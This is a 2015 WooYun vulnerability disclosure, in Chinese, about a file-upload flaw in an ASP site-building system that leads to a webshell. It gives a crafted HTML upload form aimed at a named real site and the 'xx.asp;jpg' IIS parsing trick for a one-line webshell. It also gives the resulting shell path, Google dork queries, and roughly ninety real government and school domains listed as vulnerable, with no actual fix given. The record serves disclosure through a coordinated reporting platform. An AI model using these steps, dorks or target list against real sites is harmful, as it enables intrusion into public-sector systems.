漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-095201

漏洞标题:某建站系统文件上传导致getshell,涉及大量学校政府

相关厂商:echsys.com

漏洞作者: 路人甲

提交时间:2015-02-06 15:06

修复时间:2015-05-12 11:20

公开时间:2015-05-12 11:20

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-02-06: 细节已通知厂商并且等待厂商处理中

2015-02-11: 厂商已经确认,细节仅向厂商公开

2015-02-14: 细节向第三方安全合作伙伴开放

2015-04-07: 细节向核心白帽子及相关领域专家公开

2015-04-17: 细节向普通白帽子公开

2015-04-27: 细节向实习白帽子公开

2015-05-12: 细节向公众公开

简要描述:

基本是学校政府

详细说明:



漏洞出在uploadface.asp这个文件,用来上传头像的。

先在前台注册一个账号,之后访问:

http://www.xxx.net/uploadface.asp

上传一个图片提示登录,



登录成功后本地构造一个上传表单如下:

<form name="form" method="post" action="http://www.szgtj.net//UploadFaceOK.asp" enctype="multipart/form-data" >

<input type="hidden" name="act" value="upload">

<input type="file" name="file1" size=20 title="类型:jpg,gif,png,bmp,限制:200K">

<input type="file" name="file2" size=20 title="类型:jpg,gif,png,bmp,限制:200K">

<input type="submit" name="Submit" value="上传" >

限制:200K

</form>



Action后为对应的网站地址,保存后打开,

第一个选普通图片,第二个上传的文件名为xx.asp;jpg 的带一句话的图片



上传后查看源码得到路径:



利用IIS解析成功解析一句话

http://www.szgtj.net//uploadfile/face/20151310571812.asp;jpg

谷歌关键字inurl:E_ReadNews.asp?NewsId=

inurl:E_SmallClass.asp?E_typeid=17

inurl:E_ReadNews.asp?NewsID=

影响到大量政府学校:

http://www.lnjc.gov.cn/

http://www.nyzz.gov.cn/

http://wush.cq.gov.cn/

http://www.hnkfb.gov.cn/

http://www.rzjs.gov.cn/

http://www.pcjs.gov.cn/

http://www.gxhz.gov.cn/

http://www.hrbgz.com.cn/

http://www.jntj.gov.cn/

http://www.tdedu.net/

http://www.hnswsxx.com/

http://www.xtsaudit.gov.cn/

http://www.byfy.gov.cn/

http://www.kfrs.gov.cn/

http://www.pccz.gov.cn/

http://www.cxqi.gov.cn/

http://www.tztjb.com/

http://www.usl.edu.cn/

http://lwlc.smesd.gov.cn/

http://www.sdytyz.cn/

http://www.fanshui.gov.cn/

http://www.37.gov.cn/

http://www.qxncw.com/

http://www.aksrsj.gov.cn/

http://www.tczjw.gov.cn/

http://www.szqjyj.com/

http://www.hbnz.gov.cn/

http://www.jyjyw.net/

http://www.fangshan.gov.cn/

http://www.zgycrs.com.cn/

http://www.slzz.com.cn/

http://www.hslx.org.cn/

http://www.npwj.gov.cn/

http://www.sd-jnyz.com/

http://www.gyxw.com/

http://www.dqzzez.com.cn/

http://www.aqmj.org.cn/

http://www.zhuxi.gov.cn/

http://www.czhzwh.com/

http://www.nzdj.org.cn/

http://www.tzgghb.gov.cn/

http://www.sxtsw.org/

http://www.fscyyy.com/

http://www.hzsagri.gov.cn/

http://www.hbgdfy.com/

http://www.cn-tm.com/

http://yc.sxga.gov.cn/

http://www.bahuzx.cn/

http://fpb.zhuxi.gov.cn/

http://www.0722edu.com/

http://www.economiclaws.net/

http://www.lyxabd.com/

http://www.lsedu.cn/

http://dhdszx.edudh.net/

http://jwc.sdflc.com/

http://www.jdxrdcwh.gov.cn/

http://www.jszx.zj.cn/

http://www.fdyz.net/

http://hdgt.hd.gov.cn/

http://www.liubao.gov.cn/

http://www.szgsj.gov.cn/

http://cf.cjj-bucg.com.cn/

http://www.fjxlnxx.com/

http://zxs.hdcz.gov.cn/

http://hdzx.jdjy.cn/

http://www.fjqgx.com/

http://www.changpu.gov.cn/

http://www.jldledu.com/

http://www.hbszjs.com/

http://wh-aic.gov.cn/

http://www.aqzfj.gov.cn/

http://www.hbyxdx.com/

http://www.ykcl.org/

http://www.cdwx.cn/

http://www.sz-lanhai.com/

http://www.lygrd.gov.cn/

http://www.mctw54.org/

http://hebhdxgt.gov.cn/

http://dy.yzjy.com.cn/

http://www.xa43zx.com/

http://www.sxyqwater.gov.cn/

http://www.keqiao.gov.cn/

http://www.gyzyefy.com/

http://www.gxpg.gov.cn/

http://zf15.wygk.cn/

http://wush.cq.gov.cn/

http://www.aksrsj.gov.cn/

http://www.zgycrs.com.cn/

漏洞证明:

如上

修复方案:

~

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:16

确认时间:2015-02-11 11:19

厂商回复:

CNVD确认所述情况,由CNVD通过网站公开联系方式向软件生产厂商通报。

最新状态:

暂无